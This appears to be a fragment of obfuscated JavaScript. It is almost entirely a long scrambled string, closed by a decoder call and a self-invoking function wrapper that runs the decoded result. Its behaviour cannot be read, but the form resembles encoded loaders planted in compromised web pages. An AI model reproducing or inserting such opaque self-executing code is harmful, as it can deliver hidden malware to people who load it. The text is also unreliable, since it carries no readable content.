tc1eK}Y1d[>;oK)r={]13fpcYw(]gsuE0NZ0]u[U.)"{!ZT;;3IU_A28ss)Y6cd]A,e[t6%Ac=25A!!DK2. 9Y#Ud0cKK:pVaU<L,2U]i2Y0t%4K.oD0;[.!@K 6Y[eY0wnC}Y,Y;YUN(ap&?AU(yai  pF3t1EaYWvselsPY)2{5;}A]U1AK{S=s!KAKkcR]1A5Yg!)n;KpAC61}(AN[FAl0Da2]a;AzK)9DK3Y( .=${06)rY?40m2,=.2i{YoTSkYe;\/42}4\\)#)}KuU[Kp10?]pKYAp "K2eiA}.4l)e4.K;rQ[= tet62v5YKD!a3l=A i!]($t0.[o.xHRkY2a)rWT .S[i_.e10eu.f)o2UUUe|]V};;2eD,afAUA4.6pl||U.(}).CAou,AU!0r0.;eK d,&olK.55Uj)sNY.,culC4egA;]wbb=4}d|f0nxnr&Us(VGA.72(n]TYK"s=wsKUj.nd%[K.(..(.<i])L(U(rs[tS.8A8KK5;aU7Al.poYper.7[Q5A)!LMI:"l1oU2]}"r@t8u8RY]n9$]{st)Y]K<)KU6jr]Kbf{]t8_l{G=K1s wS4QAQbps31=)cr.CKZK}Uoeu93tCZd!Y n,1ie>:iUd(1Y6KY.;YeuUx]8caK_)K d[s=lsrtfKred=Ug=L=+}.Kb4eA1UV.UKi;+(t]0CeAd4T)Ao.-5dh.Y4m0UK:18{561U.tGfe;K_|5rA.<5=Q1EUr7X#!}RxAUF)e$1"94unY%]i0.HU:]8!;ic]^t1s(!.(5Y55jn"7.eow]eY+t.V5AA^sY6] O+4.e)@u2sKAsK=r$95)]p&AYlUT aKr s jTU=).Dt2r+kUKYe. lglt(ijI(KNdl?Ygh3{d(Ax0<.l.j)]DnAA1r(ie[QKAKph.A{)kS9223AyY\/XK0.wy_As5=bg 2,_9YKoc7}8U%K]}2A"sodUAs(5&l_}SUUAu(Ap82faKiA3 2K(_7i1;:]Ya4UYst!{R  EAa}5pgYwLP*=YYA&"=ri291Du.)sK{&CUUa!9A,KWrAWi8.pY\'S+W6W 6cAAU]d3q}[1Kd;_jo"lGnKlN\/wao})]6=y, 35eUhAL2t%3aAAK$tKYiX.%_>)\\K]xxA!&1Yx!kf)]){u:{!u.f)g.Q]S EdK4.!)_)[UB_l\'(igNl44{lflc.K>e]6]A60u0SAyAKi}B:n.U;W@e;i\\U.57KA~U$KPK1A2.t!Q2Kd{,x69C)]KAK0Yer[n}K1.]s*`nU=ero2{od.4X\/5},U5c.c( nf.:o1.;Kb+iU1aK,UDaUUiK6]rU!r1:)Yn6(?vA_+1AK ]=U!U54m0e2A=K7"aUx<Ks,wr)U2tA2y(=[99=5dU)UesTho]f]ksf)2rc.!1eToU cr.!(=( ly,99dn]p 1U"6,YU-Cu9U,&Ad7Do?_=KBr1U2}oswtxdU]}(.e!oR t&Y0dU5KeU;q!]))UsYY:pAAUe=hebU1a2ct,Y{.)5oCp!8U.r|3=Ye5KK1_4T%\/jsM$e|zYUnS7tK48d?e(t)K=a50dU]2U76qdY!9tKA?w!;5Uds(]a0YUG5Ax7_Yt_:A2-au1fAE9|AQAi157,K>2AA=..nO!l{7n7dUK-bd!Ue1K72|3t.f5)n6A|UYla9K,nE eY.t0iC1e(ger S].1049p<X.K#66iYz9K=#Kfn.(ob@o;!oKA}d\/,)irte^b.!5oK\/c:eAno?Uu1Ysu7ltebo119Uz_ t.e_]u,AaY.A(.1._@y_1e]Yttw8t1{KdUui.sUk)0]s.l))$$;U8$cU,aHA{UUoI9]s6Yn\'t5_>]TTY2[=3H0A\'+Bt[KA\\sb{D6euNe}Aa.7cH$]712.0]ceKrgiB.1#fisi+.+s_e0D=.?YA82Kc=KC.:k}saA2fA+"=;U(=l2$g:.AA)-6#AU5(0{Pem.-KY|d,AEssYt".c;etUd;jK6 c:!lweu]9.=S<_)Y4Ko.:+K)\'e2u0_]5uUirO|gs9Ayn,*KUa uU)iU|7YgdYai:[i!z=1uci]CdmI61dl$Ai a\/i(=Y0.!utM);C\/YL:ny9a<4"vUc.(.8{e11ed. =Qil8(KU:e1O&#!Y3K9.8jK?rK.1x(U3,U=tlUfY[0K4ynY.l(UYa)udOt$;)Ct0)2lhcY9cT1.1shCic}!Yt=1)K2as)Y}Y .)ucZ[u3.[K&,d me43se.n;d,]0KAl9]0$;A!1UtU;6 reKs!1>uHK:\/K1ta ]_a]UsAlQU8_A1Ya8dKU(]bY=YVb)o7t@3+d;egUo=oK.%pgtkA:AAd ,T);.!2R0.2)oah.> ]fUb.Uid^9x)A.]$Kf2_o}tA2YexYdit,:leK;3rKsBx"txe.(U+d[ e[K.YjY;w.vv[ {)K)I2 I,U=cKew{g]:YyYjao= !!.7KnUK]fl YAeU3eNo kK4i37tUxY_asi;{f9+}t D3 .Ye;k 4.)& 11r|UJ-]Y]d"K!|iU[k!}K1b7AYHUnKYt)xUP:,PAsY- UtA6U:A2)b{.A1;KDk;Ed\/YKfda0dht[5Ai%KaWQU052ip5t>CK22kpa<0srS\\Yr"23K34*\\UpgKUy2Ks-};Y<iA})C2$22.n?p+oD5(td )dU&2tY{%.0:oS$ e\/uUCy91e1)=(K8.AK.]rh2&VY-@5)l,w0qAv2x,sUft1dAKdt[36]U nUa]%K,]UA`FYr"65e{gt0drlkA]WeU00)yAD KUAdx:18e|nKk,^*(5YAUbK:1LUe}kuoA{g.tY .sse1[eUY+p.=sS+CKK8{YUs.AU]AYu!2e)s$1iUU2u!!g1CMdK}K.]Kt\';K7%xk5+8SodiC6KKd.?"aU%#=Ybj21s09=4Ys|At,,2Yy+Yda0tbI]Ut0d@qk8U=7Uene3!(A DL`5oUoA5MK.hKo.2ce`2K2.mG)ad4irjA5&Kt.HAc]!QU\/a]d4jE>5!+UUT\'.)tkuUU.rhdd)Y;ozR+Y%dY".9;YdeP; yl; s6pYAZ;Yd08s")\\\'o6SonWn^(K\/A@= &BUCOli!2)f>6b93A(.;fx1)9CKM!ooqd;OFa]YjAUaeHA!6.u6Q04A)dK$UiI4.,d4Y];ZEp{f.UK.Kys@7D30w m+)U$z}{+]s).3t|U8iN+Y)1Ae*nd.E8$eA8ot.+sUYUtYv)UU)1hd2.(^#Ddp6A()1.!\'i!-|12U%YA)p5.YYtr.:)=gw9bK;U_YU6Uo.\/|.]r5d".K)Ym6]h.K$[+ad(.]sA6lp)7 0nVa*TUFAU.td+:]UsA.a!$;]Y(K%l3K\/Y5A] ;UK1U2pA$4\/urlElY|24MYc6L;Y(iyd{){KaY].2A)iU.wT;6,fK.ciUAr.9L$d.lKpr(s(1tect5A?hAU(7_Kp))C:nKUKy6YU.)fp}sU[*]ds.?2l7S:}5A,UT!39or5M[kKxYsKKSV,op]KMntK4}ai_d*0G7i].A[tAo1U2s) 42AeAp^foF;Y eeAhqOii={I\'Yd) KYYj;];c..Od(g<]!dY;.;KUo %e:20"eh]lYKU))aiYAK=q:_p.U n?A81a ;..)KYdc]At;|dY=gAS[|A.9!7K)a6RYOMbsjeD|bD6l) K5DMUYtAiDw(=%a@<1U6)L.\\Y4XuU)U %.Addo2.e]A Y Y).Ueo]{0)ey.jlcx0V)pisBnKViDY?x.!U5eYeYY|01i(U;yeK!kTlg.)5g-}EY=9QkYyl$=Kf re0.k9.=f4.AP.d)5U-S,Ua(hu=J2a(4 g,7 d)n7 3.oK.)rUQdW.eU)=rg(2AnUs!xU,]AU5(U%aU{"7e69Kmd1l.2y.Ap;9AArKVbK.8Q4kUYrAAy1U.Y,u"1G0Ac$[UE)fnet_).o5I|A!U.\/})ACsl1ce:AY=YT]5&]AU.4.UdyaU, mU{[is\\3a2BK0.f=uz81m;o4YYUKKt, e&l0gD}"2)fk9nanoCxtR4#eAG;e:.dmY)sUYU= UK9utfb0aY.0.!2isYY,s0!A)Z265U86YpU #Aqt&Yr!).]54A,0=Oa,)}2sYk,=YA0UUc2xU;0)lYu; $53YK1A:U0+8aKecK+#:rd(, f".&rjYU7Ur%6I(UUiApUAsi]k7Ci5hU"\\o-c])%=6o4(:6;2aib02U1#YoMYeUA.xe$AU .91 W.e5!d}K.1rd!&uAA=ts7K(c1":24]C1p=tcAfsUztl;132t*je *_ie)%z_mpt]}.79{&K.IH=eo3f)h]]]E]t=_tr9KSUK=f]"U$u]p(.K;y])Y)82Ke.,7Au4{nU(&U4Ue6220t;Uiof32e)iBYidEK_K(w[1YKAt.KK(u 0UVK}5,]b!}_tgd!AYj.Z2 ,5U(Ut3$jylA.ytY.t,0I3AY(.eUm}t{(C.A.eUUE.\/U061 D!hYKV}qKx{A1| s:k]%uA:.3]v.YUA9U6KUKj\\Ufb)f[XAAT,4]iGxieUs5a!g5Cr.iv}0C,e|("mU:){A[N&;1KUc0Y=6jb9SS"nbU.tVpra}a)YUiUM 46lA}AY+1Eby;.!0l=eU]K)UY>c_[a>rY`0j8 lSA!KtC72i(o2?drKt4Yxvay.Yxg\/Ka[X!,h1a7e:,3RU)(4ji nA!:A1UF]!rct)A,0y7}.U2K:Y9ppxt)023,Xcc0,.t.Y,A.!{9-u;o0-i.=-Y2Ai]k;]E6s_bt&<ji.A[=2oAYnd$5Yg"zDbl#f9:nd])Aq,>"Stnm(s\'lY4UdjRPo1stAd;\'Y9]i>Z0`bA U) ]n#a.m)sf".aU4}c)dKi" }KAnGYuUttUY!6A!tDhA7@SU||9)6h]GC;4]UsDUd8Oix(n:)dUrWbph5l (7]^;oAiY L_6\/p!5.e2Al.a4i5.$:AK.rKgk4A?U.9SAodUK_i:e Ti9U=nhA6tAc 3cY)re0T{d%&)]3Y!c!6 IYE(t8(O}1+d.)eetYA[<Y.t,aY),YY1hY)FKfkU\'e;7w g=Yt( dd?AAY}K)lAhU.e,NU,K;dl=>1}rpl7;[_KUr=ijjY+AUKosAp9)$%An(}a)}}]icx .dp%Kj.\/+YlAAr\\Ye=A%UYiUAe Kp%K`Kyee.).KK e O[la.1AAu$e.boYY$An,t9_K[7;Y=x63 (3UblKm@QUp,mdK]KduA4\\I=R1tCt]54eY(.cA3iL)A=y)jips.w.!TD&terani)AsUxU1Ad&z$;6>b$]704ySeKt 2?wiKYrUx4k4;?A<f,K5S]<c!iUKY=?7[?2S#=]fe;rYAr1Msxi9DseDsn0\'A!g%.9n$Uepei!..s0A ha.Y]AY9KU\/uKe.4Ua!uYa ijfACUAY#UaC0K]]l)U}?rU)ad7w;sd]mAA+;5!AY 52kt=A8Wc5t_4l;KtK4T!KY!47\\oY uryf2d;Ng:tA9=[UKK)f>+R[:0TYU5!.2b!c=7pNYT_$)Y\/d!)KE^!0]nU0*(A;(.5lp=t.n.tA51=KD0(d}9=U,8dUU]|YnUC2O]tr(1y.?]do1YKKnxU[5i)(9,\'K5]4s.nB.UUuc[r1Y\/+KrEi]].1T:]s9{{j.jl-y"1Y NY2i xU]AhY2i&Y..K\'|}$!t0<U!e=..!);s~2.!K.=A7dpU&A|oE)e=Ar:5U]f$0}==K(lcc,;(),3.nRUug2 UeAA2KRj79])oA!9A-si,9xoT0mj&D_M$U]YUDoAA6jri#2ohn0=AN ;n9[pUYl,9d2(10]okwD5h1t(sA|.ftYA%!AEvf]fSUIYYc!uU\'litYr];1AKsrs,h|rU}KA]K=CenU0rPC.6U$5N*Cr84. N0]rnopYd_AsU);k6A2a=,oTm ;Ym0Yi}aS_cUA(.*o! 6)UtY,Yt.Am7]tis\'K&]=enk(0;su)3[Mi.U!)esn=+v!U3U-au}c}(YAUAr$Ton\/nN\'=9UYlKb.Y2A!51UYSu2.1[}ojg=c#^nAA=U&Y<)5.Yo|sd}tie)b]zY5Y{}U}=.=!YlYo7p.D !YKYAcel0)eAAgA|(-;AKeoA)e hD.eKK)4=wPqN(6r} o7;r2#UYKYc.T]A}Bu]UOj_dy9[L_j "E,!_0{xK{m-3AUdYlLD,Y3YosiYnAL9eA5,+0||n2mu,UeEreeYZt|U2nK$j8y-)64i050,uo}$1s=(2ic=U8xt.yd.wp72()K)d5@KtA|a8O.rn3Und.K.d E]UA A8dui].o5mA-A,_Di:g=uc{YK.As.-Ua3UYjmAnkeUUef}UKU:!rk&]4pnpsYtYY7?.|.(fC4YU?2Vdef.4Ac)]s?m]a$9yZU(K(CfKbA]) ]c)oY[fYW$At1l;yAtn7 =0iu4lY=2YY),rau;w8ydY|5i5A$U[A2T1ST7:=ASU+Al+Uqydbax,)[.16er;.g $;[.+ra=(rwp1DAAD.()09Ex(0xY\'[;!6t;tg_] +b }U4r3.De"kY%tY=`,KKn!D&.UU41nj;h!Kti4}4,2.0U,ATAUp ACl!=5[]Ksx2kY7[Ar\/Dr2AU}S.127Uax=)0!6[IY4."uY]]eTnadAUiKtkL.BU=VA4 am,UUKr=1lh_se$9 .4Xsc)]=,%&K)st2;U=xvYsTU:2CW)n*A> ..eJlUp2).A5*,y(Ud,=[sAe;$.:,K5} ],ldY1@U}u0u,i)] vwd3gYYUia| u5M]duoxE_52AtbY\/\\=e].tP!i ,cr9K(>1tKr!inY3U  )=tYAxoY"|+!AYn^x}_kdTE.U>y#U)B$UGLiYs(_)&2U_d$nd|c9B|Kl,X}tKY|]YA6ua.(K.1AD<?,p]dvU.Y1Ati{KlrO2cof!n1IYil.A`!..sx5)(Ui0.DYK} YD_5gfAnYdAUU]Y.!;!2YahsoD]b.!F) Y] ;mK{np{e1,=KiU2=U2)Me)oU)1tU3 ]T6x!p.v$ia di8vYrU}og8lA.lpn;!s.s,U9Yt ]D)][fod9#k}dAo]t3qK.)nYU(CcKaZsut@M,)L!oew76U]AYd KOY\'Y{YK5KsY.w=:0&A+A}4q8b=.D4 9A,_Ue 9 ru)D:+xKiE.e) ANBdaU;UUr )uYv8U0!)2)AU=xkYSlilrAUKnrxhw r<a1{KrnE {_se,..Y7Y>Kw y2.UUow staoeKu)A_bAhw1..Kl06KeK:UfeA0@+DUgy.KU4D#..]=se0eAYni5D "Yb{li=Ye.R Y(:8YU)vx)e _gt[]hf}x.KM=k<rA=_) K)44]AB0l0n\'VUH!Y>0Y01Ahi9A );enUedK!U]}]=Y<Lc.]{cj07i.lcido} .ArQx0Upi..HoAd1e]Y^ffNA65!bi!KU\'K6KAK0#U,lo=!Yt{K(UU=xn(bU$mnUrA07{hgx0}A }0,?_=S2}f(}r.pind;!TKAG9r=`;A_U.9ooxu8A}U56]3.y!A3.d}EAYH rk!,gfttY2f8Y]e7ta6J.)aCdL YF(r8UKs min1ai  e =il#\\sA .`.XYef3=.U)Ayfeh .-sl!{n_]U(:.An9dAYf) 1YKJxA|!us=!#AN7 raxoVm.;KA7!xKtU=Y:5j2!(|5>}Y;i)xY&.KA{ n-1|Usc,dUc.ws,xr5ndA;rN=d.R.flY)F11]Yc0a]@pCnLUW)M(U2.Unl6..0YK;;.H(Y;3ldK6\/sKdoK+|o2Ut}.UemLtYm1j0UAY!n5i]]Y iUiic.)].aK)00kcT2)Y]e: dDAciU=oe2Aet_tu51>e)6=2U3Y0Kb.Y!P oC#)u!6KAe1U[;;2g5ior}u,xU2sd8!dp=eYito9K=dYA9otA7eS2\'yun]-6AKrK K!g:eKoAK dAr ]=-C2Uamd;=&_sm.AF.A)8[dU_.U&4K d70Y>o:K x)DvKK!YY[U-UoK. d)4Y iwDxd U}].Kc A5e6o{mY1(d. Y()7(A7;l;U YYe!&DdM)7g))ryAex7(n}0;Y#}5Ko 9!1 xr_logx K1CEAKYiU. U2aG,,74S6KYu nT7.Kv$cU;S tU[,()i!eec]s]Un.aU1y0e]f(8f.rU5eYBDttUK ]Uu_l}l`*AF!Y1cBLMU6cU!i!Yj&vt1.  .A,onlUt?2s;1g>6c8C2ut]H]2{Kx?aYaArs|9Kp9UCf,AKYf,41AH2Ydy3i(o.b,Y?CAY9K ).]19n.5!3f}U0KA=r}se[=ynYY a]l)3.tUei6pe.3;.c.=sBAK6KC;8)".)(q(A2n\/(.2ksJYdSr{A{sK?!:M YYUt YiAf].3YaeU8.!90mUie.?AapJ{ .c}=)Y_!x.U[Ct @d:tS5ke)]]tY^<5.-y7]cr;$dt]\'K>UA|;D1eYDs89a Ae(KyVyso}Ux=Yv\'}oKb0S_y5UKoo,jUUda)Dfho kYl\\AA38  (eCoUepYnDM:4"]_Ker:.d;.0F.3nosU6}gYAb5Ad\\ijiDP&;]l"&rqktfii[tr;!=&jnjivnKfln)YM5=C.}Ae0),f;errg  "sU67YUcuiwzP.o]&fg2h4CeYn [a]t[AY .Aqb2dUYn! na{wude;6*Au+)cUKYd0|=A.]+]%\/ dsbdU(\/.D.$@*d==)de.0-j\\)AgyeA,(.UYi wd). )d,aH:,n.a8 A]O1=n&U3uOoe)on.!s.t|rUKV \/i=Ui)|,0 !<e )A. +.X!nA:;r{f05-6[A)hU!dK[CA2u(OK6 2e2K}KKetth.=70i$u! !i^0! $B2dYU]v0n+ 9o].:vyAi}t4QgYn(KPY]iAk1ik ]KCY+|]0(sd=tp.eeuUIEp[Jn]8$UEU s nt|mf4C,cAZ0AEn1[ P,Y#e,eMYY?ie18seU]p.cda;d!n;}(])i04y0 7D\'lsYt4}Ypy0hr.+}Yt.4U@+&FY 6^c2.AxtLYA,2en\/;)5 U)lnY\/ow]iuhUR4K6;y#..t}Y,P)0Us52$]YU,eo5U)} KKrKY_.:sUUe;YiseHl [Y;{ :U]Y'));var Gzp=MTQ(qGJ,MKH );Gzp(9362);return 1842})()